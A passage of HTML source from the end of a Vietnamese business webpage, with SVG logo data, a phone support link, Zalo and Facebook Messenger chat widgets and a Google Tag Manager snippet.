13.5341 25.9172 13.9953 25.3526 14.1946C24.7566 14.4045 24.3315 14.2476 23.8199 13.6776C23.7492 13.5987 23.4753 13.5621 23.4203 13.6208C22.1174 14.9822 19.6019 14.652 18.2646 12.968C16.6003 10.871 16.7879 7.51168 18.7251 5.70831C19.918 4.59817 22.139 4.27755 23.3241 5.47146C23.5126 5.66113 23.6687 5.71024 23.8759 5.44835C24.2922 4.92361 24.7939 4.77341 25.3261 4.95057C25.8681 5.13158 26.2186 5.64476 26.2225 6.30045C26.2304 7.39036 26.2245 8.48028 26.2245 9.5702C26.2275 9.5702 26.2284 9.5702 26.2294 9.5702ZM23.6461 9.53939C23.4596 9.02139 23.3526 8.45717 23.0698 7.99598C22.4355 6.95998 20.8901 6.98502 20.247 8.01524C19.6461 8.9771 19.6372 9.99095 20.1399 10.9942C20.4365 11.5873 20.9578 11.9041 21.6363 11.9137C22.3324 11.9233 22.8911 11.6258 23.1837 11.0067C23.3889 10.5686 23.4802 10.0786 23.6461 9.53939Z" fill="#fff"></path><path d="M35.6573 4.70016C38.0589 4.69054 39.8282 6.5796 40.0864 8.75751C40.2386 10.0419 40.0619 11.23 39.4099 12.3556C37.8036 15.1266 33.4923 15.1969 31.8163 12.3575C30.5938 10.2874 30.8786 7.41244 32.6656 5.78816C33.4265 5.09781 34.5291 4.67995 35.6573 4.70016ZM33.6445 9.48251C33.7868 10.0265 33.8526 10.4742 34.0225 10.8805C34.3013 11.5449 34.8473 11.905 35.5876 11.9175C36.3073 11.93 36.8483 11.6055 37.1585 10.9682C37.6318 9.99666 37.6436 9.01651 37.0849 8.07294C36.4388 6.98206 34.8836 6.92429 34.2061 7.99784C33.9194 8.45422 33.8134 9.02132 33.6445 9.48251Z" fill="#fff"></path><path d="M30.0585 7.5953C30.0585 9.37556 30.0615 11.1558 30.0576 12.9361C30.0556 13.7487 29.5499 14.2734 28.788 14.2734C28.0438 14.2734 27.5018 13.7169 27.5018 12.9332C27.4998 9.35631 27.5008 5.78038 27.5047 2.20348C27.5057 1.38508 28.0398 0.807389 28.789 0.794872C29.5195 0.782355 30.0595 1.37546 30.0615 2.20637C30.0654 4.003 30.0625 5.79867 30.0625 7.5953C30.0605 7.5953 30.0595 7.5953 30.0585 7.5953Z" fill="#fff"></path><path d="M16.1024 4.02148C16.1024 6.45165 16.1024 8.76628 16.1024 11.0231C14.4136 11.0231 12.7337 11.0231 10.928 11.0231C12.6826 8.64978 14.3537 6.38811 16.1024 4.02148Z" fill="#fff"></path></svg>-->
  <!--  </a> -->
  <a href="tel:0986 25 8282" class="support-item">
    <svg xmlns="http://www.w3.org/2000/svg" width="23.31" height="23.12" viewBox="0 0 23.31 23.12"><path d="M1164.469,451.283h-.006v-.006l-1.119,1.114a5.908,5.908,0,0,1-5.57,1.593,19.609,19.609,0,0,1-5.692-2.551,27.228,27.228,0,0,1-7.843-7.691,20.656,20.656,0,0,1-2.523-5.1,5.9,5.9,0,0,1,1.476-6.026l1.308-1.315a.94.94,0,0,1,1.326,0h.006l4.144,4.144a.934.934,0,0,1,0,1.326v.005l-2.434,2.434a1.977,1.977,0,0,0-.206,2.579,29.2,29.2,0,0,0,6.745,6.622,2,2,0,0,0,2.551-.223l2.356-2.389a.927.927,0,0,1,1.32,0h.006l4.149,4.16A.94.94,0,0,1,1164.469,451.283Z" transform="translate(-1141.429 -431.026)" fill="#fff"></path></svg>
</a>
</div>
<!-- Zalo Plugin chat Code -->
<div class="zalo-chat-widget" data-oaid="2902158116251416363" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="" data-height=""></div>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "151770431358197");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
    <!-- Your SDK code -->
    <!--<script>-->
    <!--  window.fbAsyncInit = function() {-->
    <!--    FB.init({-->
    <!--      xfbml            : true,-->
    <!--      version          : 'v18.0'-->
    <!--    });-->
    <!--  };-->
    <!--  (function(d, s, id) {-->
    <!--    var js, fjs = d.getElementsByTagName(s)[0];-->
    <!--    if (d.getElementById(id)) return;-->
    <!--    js = d.createElement(s); js.id = id;-->
    <!--    js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';-->
    <!--    fjs.parentNode.insertBefore(js, fjs);-->
    <!--  }(document, 'script', 'facebook-jssdk'));-->
    <!--</script>-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZCN7RNX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    </body>
        </html>